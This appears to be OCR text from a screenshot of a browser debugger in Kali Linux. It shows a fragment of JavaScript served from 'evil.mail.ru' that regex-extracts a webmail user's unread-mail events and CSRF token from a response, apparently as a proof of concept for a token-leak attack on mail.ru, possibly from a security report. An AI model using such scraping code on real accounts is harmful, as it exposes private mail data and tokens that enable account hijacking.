 evil.mail.ru
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
CSRF = "9a3a76619c5e43f59e5dd1e0e85c63f3"
OK
Inspector Console Debugger {} Style Editor Performan... Network
Sources Call Stack
http://evil.mail.ru
evil.mail.ru/
60
61 //emails not read
62 pattern = /x-ph__link__balloon".*?id="g_mail_events">(.*?)<\/i>/;
63 tmp = pattern.exec(resp);
64 if (tmp.length == 2) out += "mail events: " + tmp[1] + "\n";
65
66
67 pattern = /CSRF.*?[:=].*?".*?"/;
68 tmp = pattern.exec(resp);
69 if (tmp) out += tmp[0] + "\n";
70